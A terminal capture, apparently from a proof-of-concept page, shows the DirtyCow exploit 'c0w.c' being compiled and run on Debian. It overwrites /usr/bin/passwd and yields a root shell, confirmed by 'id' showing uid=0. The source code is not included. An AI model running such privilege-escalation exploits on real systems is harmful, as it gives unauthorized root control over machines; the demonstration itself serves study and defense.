 user@debian:~/tools/dirtycow$ gcc -pthread c0w.c -o c0w
user@debian:~/tools/dirtycow$ ./c0w
    (___)
    (o o)_____/
     @@ `     \
      \ ____, //usr/bin/passwd
      //    //
     ^^    ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap 79e00000
madvise 0
ptrace 0
user@debian:~/tools/dirtycow$ passwd
root@debian:/home/user/tools/dirtycow# id
uid=0(root) gid=1000(user) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip)
,44(video),46(plugdev),1000(user)
root@debian:/home/user/tools/dirtycow#